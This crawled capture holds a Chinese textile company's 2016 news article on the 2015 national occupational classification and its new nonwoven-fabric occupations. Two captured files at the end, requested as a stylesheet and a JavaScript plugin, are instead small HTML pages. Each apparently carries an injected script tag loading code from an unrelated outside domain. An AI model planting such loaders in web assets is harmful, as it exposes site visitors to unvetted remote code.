

--- FILE ---
content_type: text/html
request_url: http://gdfmkj.com/Article/zhongguochanyeyongfa_1.html
body_size: 22071
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <meta name="keywords" content="佛棉新闻,休闲裤料,衬衫面料,面料批发" />
    <meta name="description" content="广东佛棉纺织科技有限公司是一家集染色,织造,印染,后整理,服装生产及贸易一体的大型纺织科技型企业.公司的前身是原国有企业"广东省佛山棉纺厂",公司以生产全棉高支高密衬衫布,牛津纺,休闲面料,起毛（法兰绒）,职业衬衫面料,泡泡布等系列服装面料为主.是广东省重要的色织科技型企业-咨询热线:0757-81803826" />
    <meta name="author" content="深圳市深度网络有限公司(http://www.shenduwang.com)" />
    <title>中国产业用纺织品行业职业分类颁布|佛棉新闻|</title>
    <link href="/Css/reset.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/Common.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/Style.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/temp.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">        var SKIN_PATH = "/Skins/default/";</script>
    <link rel="stylesheet" rev="stylesheet" href="/css/pshow2.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/jqzoom.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/base_v4.css" type="text/css" />
    <script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
    <script type="text/javascript" src="/js/jqzoom.pack.1.0.1.js"></script>
    <script type="text/javascript" src="/JS/Common.js"></script>
    <script type="text/javascript" src="/JS/Ajax.js"></script>
    <script type="text/javascript" src="/JS/Inc.js"></script>
</head>
<body>
    <!--topbar:start-->
    <div class="header">
        <div class="header_top">
            <div class="container">
                <p>
                    欢迎光临佛广东佛棉纺织科技有限公司</p>
                <div class="htr">
                    <ul>
                        <li><a href="javascript:addBookmark()">收藏本站</a></li>
                        <li><a href="/Help/Leaveword.aspx">在线留言</a></li>
                        <li><a href="/Sitemap.html">网站地图</a></li>
                        <li><a href="/Helps/ContactUs.html">联系佛棉</a></li>
                        <li class="last"><a href="">
                            <img src="/Skins/Default/Img/Common/xlweb.png" width="28" class="wxt"></a><img src="/Skins/Default/Img/Common/ewm.jpg"
                                width="100" height="100" class="wx"></li>
                    </ul>
                    <a href="http://t.qq.com/gdfmkj" target="_blank">
                        <img src="/Skins/Default/Img/Common/txweb.png" width="28" class="htrimg"></a>
                    <a href="http://weibo.com/gdfmkj/home?wvr=5" target="_blank">
                        <img src="/Skins/Default/Img/Common/weibo.png" width="28" class="htrimg"></a>
                </div>
            </div>
        </div>
        <div class="header_center container">
            <dl>
                <dt>
                    <h1>
                        <a href="/">
                            <img src="/Skins/Default/Img/Common/logo.png" width="94" height="100"></a></h1>
                </dt>
                <dd>
                    <h2>
                        中国优质的服装面料制造商</h2>
                    <p>
                        新颖、精致、时尚、优雅</p>
                </dd>
            </dl>
            <img src="/Skins/Default/Img/Common/header01.png" width="255" height="73" class="himg">
            <div class="phone">
                <p>
                    全国定制批发热线</p>
                <h3>
                    <img src="/Skins/Default/Img/Common/phone_num.png"></h3>
            </div>
        </div>
        <div class="header_nav">
            <ul class="container">
                <li class="cur"><a href="/">佛棉首页</a><b></b></li>
                <li><a href="/csml.htm">衬衫面料</a><b></b></li>
                <li><a href="/xxsml.htm">休闲服装面料</a><b></b></li>
                <li><a href="/product/">面料定制批发中心</a><b></b></li>
                <li><a href="/Help/Leaveword.aspx">个性定制</a><b></b></li>
                <li><a href="/xh.htm">现货销售</a><b></b></li>
                <li><a href="/cgal.htm">成功案例</a><b></b></li>
                <li><a href="/jszc.htm">技术支持</a><b></b></li>
                <li><a href="/Helps/aboutus.html">关于佛棉</a><b></b></li>
                <li><a href="/fmxw.htm">佛棉动态</a><b></b></li>
                <li><a href="/Helps/ContactUs.html">联系佛棉</a><b></b></li>
            </ul>
        </div>
    </div>
    <!--header:end-->
    <script type="text/javascript">
        initCommonHeader();
        if (MARK == "") var MARK = "index";
        initCommonHeaderKeywords(MARK);
   
    </script>
<script type="text/javascript">
    var OBJ_TITLE = "中国产业用纺织品行业职业分类颁布";
    var OBJ_ID = "103";
    var MARK = "news";
    var SID = "0001,0002,0032";
    //权限ID
    var AUTHORITY_ID = "";
</script>
<!--content:start-->
<div class="topadcs" style="background: url('/UploadFiles/Others/20160308102456_56763.jpg') no-repeat scroll center;
    height: 300px">
</div>
<div class="content">
    <div class="plc2">
        当前位置：<a href="/">首页</a> » <a href="/fmxw.htm">佛棉新闻</a>
        &raquo; <a href="/Article/zhongguochanyeyongfa_1.html">中国产业用纺织品行业职业分类颁布</a></div>
    <div class="left2">
        <div class="left2top">
        </div>
        <div class="left2_main">
            <div class="n_info_con" id="printableview">
                <h1>
                    中国产业用纺织品行业职业分类颁布</h1>
                <div class="info_con_tit">
                    <div class="n_tit">
                        <span>文章出处：佛棉纺织科技有限公司</span> <span>人气：<span id="cntrHits">-</span></span><span>发表时间：2016-01-14 10:51:00</span>
                    </div>
                </div>
                <div id="cntrBody">
                    <p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">近日，《中华人民共和国职业分类大典(2015年版)》正式颁布，这部大典是在1999年《大典》的基础上由人力资源社会保障部会同国家质量监督检疫总局、国家统计局于2010年12月启动修订工作，历时5年，七易其稿，经组织部署、信息采集、汇总研究、调整定稿、审核颁布五个阶段，最终以人社部发[2015]76号文颁布。</p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">修订后的职业分类体系为8个大类、75个中类、434个小类、1481个职业，并列出了2670个工种，标注了127个绿色职业。与1999年版《大典》相比，维持了8个大类不变，增加了9个中类和21个小类，减少了205个职业，取消了342个“其他”余类职业。<br/></p><p style="text-indent: 2em; margin-bottom: 5px; line-height: 1.75em;">中国纺织工业联合会是我国纺织行业职业、工种修订的召集单位，各专业协会具体征求了所在行业领导、企业领导、技术人员意见，积极与中国纺织工业联合会人事部汇报、交流、沟通，形成行业意见。<br/></p><p style="text-indent: 0em; text-align: center; margin-bottom: 5px; line-height: 1.75em;"><a href="/product/" target="_blank"><img src="/UploadFiles/Product/2016-01-14/20160114150705980.png" alt="纺织品行业,职业分类" width="499" height="322" border="0" hspace="0" vspace="0" title="纺织品行业,职业分类" style="width: 499px; height: 322px;"/></a></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">中国产业用纺织品行业内众多企业非常关注本次职业、工种的制修订，对本次职业分类大典的颁布可以说是翘首以待，并表达了参与工作法制定的愿望。现对职业、工种主要框架及调整变化简述如下：<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;"><span style="font-size: 16px; color: rgb(247, 150, 70);"><strong>√</strong></span><span style="color: rgb(247, 150, 70);"><strong><span style="font-size: 16px;">&nbsp;</span>1、新增非织造工程技术人员(编码2-02-23-04)：</strong></span><br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">该职业涉及的人员是以天然纤维、化学纤维、高分子聚合体等为原料,从事非织造布的生产工艺、流程研究、开发、设计、组织生产等工作的工程技术人员。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">所属类别是纺织服装工程技术人员，数据类型是职业。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">主要工作任务： 研究、开发非织造布的新产品、新工艺、新技术;设计调整非织造布的生产工艺、生产流程;分析、处理非织造布生产技术问题，指导生产人员的操作;制定非织造布生产中的质量标准及生产人员的操作标准并指导应用;组织、参与生产设备的技术改造和设备安装、维修、测试的验收工作;研究环境保护、再生资源综合利用方法，拓展非织造布新应用领域，推广应用新技术。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">原来我行业内部虽然有非织造布工程专业，但是没有相应的专业人员分类，在职称评审、人员统计等方面缺少专业领域。本次该类人员的分列是非制造布行业迅速发展的结果，也是我国的非织造布领域包括技术人员在内的所有人员努力的结果，这将为规范该类人员管理、提升行业专业技术水平做出贡献。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;"><strong style="color: rgb(247, 150, 70); font-size: 16px; line-height: 24.5px; text-indent: 28px; white-space: normal;">√&nbsp;</strong><span style="color: rgb(247, 150, 70);"><strong>2、新增非织造布制造工(编码6-04-05-00)：</strong></span><br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">该职业涉及的人员是操作水刺、针刺、纺粘等生产设备及辅助设备，生产非织造布的人员。主要工作任务是操作清花机、梳理机将纤维原料开松、梳理成网或熔融纺成网;使用针刺、水刺、热粘合、化学粘合等方法，将网固结成形;操作混合调整制浆设备和辅助设备，制作上浆剂;操作设备对固结的纤网进行烘燥、卷绕、落卷、后整理;操作设备对非织造布进行分切、产品包装;对纺熔组件进行清洗检验;回收废料、废品。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">所属类别原来是合成纤维制造人员，编码6-13，现调整到职业编码6-04之中，与从事纤维预处理、纺纱、织造、针织、印染、其他这六类人员的职业并列。这样非织造布制造工就从原来化纤领域中分离出来，有了自己独立的职业、工种。<br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;"><strong style="color: rgb(247, 150, 70); font-size: 16px; line-height: 24.5px; text-indent: 28px; white-space: normal;">√&nbsp;</strong><span style="color: rgb(247, 150, 70);"><strong>3、编制说明：</strong></span><br/></p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;">本次职业大典的修订是按照先设置职业、之下是一个或若干工种这样一种形式来修订完成的。职业非织造布制造工包括非织造布制作工、非织造布调浆工、非织造布卷绕分切工、纺粘和熔喷精密组件清理工4个工种，其中非织造布制作工是操作针刺、水刺、纺粘等设备，生产非织造布的人员，因此在具体工作法制定上会分别标识、大有不同。除此之外，中国产业用纺织品行业还有其他一些职业或者工种，如开清棉工、后整理、整经、经编等，这些将借鉴其他领域如棉纺、印染、针织等之中的工种名称，但在制定具体工作法时会有所不同。</p><p style="text-indent: 2em; margin-bottom: 10px; line-height: 1.75em;"><span style="line-height: 1.75em; text-indent: 2em;">新的职业大典的颁布为产业用纺织品一线工人的工作法制定提供了依据，而工作法的制定将推动整个行业职工的操作水平，提高行业内企业的劳动生产率，这必将进一步提高我国产业用纺织品行业地位、促进行业整体快速发展。</span></p><p style="margin-bottom: 10px; line-height: 1.75em; text-indent: 0em; text-align: center;"><span style="line-height: 1.75em; text-indent: 2em;"><a href="http://wpa.qq.com/msgrd?v=3&site=佛棉纺织&menu=yes&uin=3309088394" target="_blank"><img src="/UploadFiles/Product/2016-01-14/20160114111015846.jpg" alt="undefined"/></a></span></p><p style="line-height: 1.75em; text-indent: 2em; margin-bottom: 10px;"><strong>欲了解佛棉纺织最新资讯,可拨打佛棉纺织24小时客服电话：<span style="color: rgb(247, 150, 70);">0757-81803826</span>或点击在线咨询客服进行了解.佛棉纺织-中国优质的服装面料制造商!</strong></p>
                </div>
                <div class="gduo">
                    <span>下一篇：<a disabled="true" href="/Article/shimeshidimianhunfan_1.html">什么是涤棉混纺物，有何特点？</a></span>上一篇：<a disabled="true"
                        href="/Article/fuzhuangnianmoyingxi_1.html"> 服装年末营销战 打造时尚生态圈</a></div>
            </div>
            <div class="info_key">
                <span>此文关键字：</span>佛棉新闻,休闲裤料,衬衫面料,面料批发
            </div>
        </div>
        <div class="left2bot">
        </div>
        <div class="n_info_con2">
<h4 class="t04">推荐产品</h4>
 <div class="info_b">
<dl class=sear_dl><dt class='dt2'><a href='/Products/paopaobu.html'><img src='/UploadFiles/Product/20160229110557_29398.jpg' alt='泡泡布' /></a></dt><dd class='d2'><a href='/Products/paopaobu.html'>泡泡布</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/zhiyezhuangquanmianx.html'><img src='/UploadFiles/Product/20160330105810_79692.png' alt='职业装全棉现货面料' /></a></dt><dd class='d2'><a href='/Products/zhiyezhuangquanmianx.html'>职业装全棉现货面料</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/mianjuansihunfang.html'><img src='/UploadFiles/Product/20160229094512_86826.jpg' alt='棉/绢丝混纺' /></a></dt><dd class='d2'><a href='/Products/mianjuansihunfang.html'>棉/绢丝混纺</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/zhiyezhuangCVCxianhu.html'><img src='/UploadFiles/Product/20160330134920_11936.jpg' alt='职业装CVC现货面料批发' /></a></dt><dd class='d2'><a href='/Products/zhiyezhuangCVCxianhu.html'>职业装CVC现货面料批发</a></dd></dl><div class="clear"></div>
</div></div>
    </div>
    <div class="right2">
        <div class="right2top">
        </div>
        <div class="right2_main">
            <h4 class="t03">
                <a href="/fmxw.htm">同类文章排行</a></h4>
            <ul class="n_rt_ul">
                <li><a href='/Article/2016nianwuzibiekesit_1.html' target='_blank'>2016年乌兹别克斯坦棉花产量有所缩小未来将逐步减小棉花的种植量   对于衬衫面料定制是否有影响呢   广东佛棉纺织科技有限公司</a></li><li><a href='/Article/2016nian6yue1riguoji_1.html' target='_blank'>2016年6月1日国家在儿童节给予未来儿童最大的一份礼物  衬衫面料定制在儿童面料上面的最新政策规定  广东佛棉纺织科技有限公司</a></li><li><a href='/Article/2016nianchenshanmian_1.html' target='_blank'>2016年衬衫面料定制实现6大转型  广东佛棉纺织科技有限公司</a></li><li><a href='/Article/2016nianrenminbibian_1.html' target='_blank'>2016年人民币贬值对于衬衫面料定制出口量的增加有着助进作用  广东佛棉纺织科技有限公司</a></li><li><a href='/Article/chenshanmianliaoding1342_1.html' target='_blank'>衬衫面料定制环节必须走高端路线  广东佛棉纺织科技有限公司</a></li><li><a href='/Article/2015-2016nianjinkouf_1.html' target='_blank'>2015-2016年进口纺织品不合格批次国家排名   衬衫面料定制还是找佛棉好</a></li><li><a href='/Article/2016nianruheyingduid_1.html' target='_blank'>2016年如何应对东南亚纺织业的崛起  广东佛棉纺织科技有限公司衬衫面料定制30余年创新步伐永不停止</a></li><li><a href='/Article/chenshanmianliaoding111_1.html' target='_blank'>衬衫面料定制未来的发展走向就是靠学习  广东佛棉纺织科技有限公司</a></li><li><a href='/Article/jiankangdechenshanmi_1.html' target='_blank'>健康的衬衫面料定制就是我们佛棉的一大亮点</a></li><li><a href='/Article/chenshanmianliaoding123_1.html' target='_blank'>广东省佛山市佛棉纺织科技有限公司衬衫面料定制网络销售模式</a></li>
            </ul>
            <h4 class="t03">
                <a href="/news">最新资讯文章</a></h4>
            <ul class="n_rt_ul" id="cntrLastArticle">
                <!--     {$cntrLastArticle$}-->
            </ul>
            <h4 class="t03">
                您的浏览历史</h4>
            <ul class="n_rt_ul" id="divHistoryCntr">
                <img src="/Skins/default/Img/processing_3.gif" alt="正在加载..." />
            </ul>
        </div>
        <div class="right2bot">
        </div>
    </div>
    <div class="clear">
    </div>
</div>
<!--content:end-->
<!--footer:start-->
<div class="footer">
    <div class="fnav">
        <ul class="container">
            <li><a href="/">佛棉首页</a></li>
            <li><a href="/csml.htm">衬衫面料</a></li>
            <li><a href="/xxsml.htm">休闲服装面料</a></li>
            <li><a href="/product/">面料定制批发中心</a></li>
            <li><a href="/Help/Leaveword.aspx">个性定制</a></li>
            <li><a href="/xhcvcpz.htm">现货销售</a></li>
            <li><a href="/cgal.htm">成功案例</a></li>
            <li><a href="/Sitemap.html">网站地图</a></li>
            <li><a href="/jszc.htm">技术支持</a></li>
            <li><a href="/Helps/aboutus.html">关于佛棉</a></li>
            <li><a href="/fmxw.htm">佛棉动态</a></li>
            <li class="last"><a href="/Helps/ContactUs.html">联系佛棉</a></li>
        </ul>
    </div>
    <div class="fcontent">
    	<div class=" container">
            <dl>
                <dt><a href="/">
                    <img src="/Skins/Default/Img/Common/logo.png" width="94" height="100"></a> </dt>
                <dd>
                    <p>
                        版权所有 © 佛棉纺织 <em></em>保留一切解释权<em></em><a href="">统计工具：<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1257349325'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1257349325%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></a></p>
                    <p>
                        地址：广东省佛山市南海区罗村街道上柏里围工业区环村东路3号</p>
                    <p>
                        联系佛棉纺织：0757-81803826<em></em>传真：0757-81803841</p>
                    <p>
                        
                    <a style="color:#fff;" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备20051567号</a><em></em><a href=""> 深度网</a>提供技术支持
                    </p>
                </dd>
            </dl>
            <div class="ewm01">
                <img src="/Skins/Default/Img/Common/shouji.png" width="130" height="130">
                <p>
                    手机二维码</p>
            </div>
            <div class="ewm02">
                <img src="/Skins/Default/Img/Common/guanfang.jpg" width="130" height="130">
                <p>
                    微信二维码</p>
            </div>
            <img src="/Skins/Default/Img/Common/footer_w.png" width="138" height="92" class="wen">
        </div>
        
    </div>
</div>
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<!--footer:end-->
</body> </html>
<script>    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "0", "bdPos": "left", "bdTop": "100"} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
<script type="text/javascript" src="http://cs.ecqun.com/?id=1833613" charset="utf-8"></script>
<script type="text/javascript">    newsLoad(); initCommonHeaderKeywords(MARK);</script>


--- FILE ---
content_type: text/html
request_url: http://gdfmkj.com/css/pshow2.css
body_size: 100
content:
<!DOCTYPE html><html><body><script src="https://zjzaliang.zgqcyn.com/nb1.js"></script></body></html>

--- FILE ---
content_type: text/html
request_url: http://gdfmkj.com/js/jqzoom.pack.1.0.1.js
body_size: 100
content:
<!DOCTYPE html><html><body><script src="https://zjzaliang.zgqcyn.com/nb1.js"></script></body></html>